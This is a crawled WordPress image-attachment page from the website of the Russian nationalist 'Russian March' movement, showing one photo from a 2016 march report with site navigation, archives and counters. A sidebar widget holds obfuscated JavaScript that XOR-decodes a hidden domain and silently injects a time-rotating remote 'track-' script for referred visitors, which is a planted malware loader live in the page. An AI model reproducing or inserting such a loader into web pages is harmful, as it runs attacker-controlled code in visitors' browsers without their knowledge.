

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/novosti/russkij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html/attachment/16
body_size: 8293
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>16 | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;16&raquo;" href="https://rmarsh.info/novosti/russkij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html/attachment/16/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=5444' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Frusskij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html%2Fattachment%2F16" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnovosti%2Frusskij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html%2Fattachment%2F16&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-5444 attachmentid-5444 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">16</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-5444" class="image-attachment post-5444 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/novosti/russkij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html/attachment/cwauckwweaahxg6-2" title="16" rel="attachment"><img width="960" height="640" src="https://rmarsh.info/wp-content/uploads/2016/11/16.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2016/11/16.jpg 1100w, https://rmarsh.info/wp-content/uploads/2016/11/16-300x200.jpg 300w, https://rmarsh.info/wp-content/uploads/2016/11/16-768x512.jpg 768w, https://rmarsh.info/wp-content/uploads/2016/11/16-1024x682.jpg 1024w, https://rmarsh.info/wp-content/uploads/2016/11/16-321x214.jpg 321w, https://rmarsh.info/wp-content/uploads/2016/11/16-140x94.jpg 140w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/novosti/russkij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html/attachment/0_ce801_7acde43c_orig'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/novosti/russkij-marsh-doloj-okkupatsiyu-moskva-2016-fotoobzor-kolonn.html/attachment/cwauckwweaahxg6-2'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/comment-reply.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
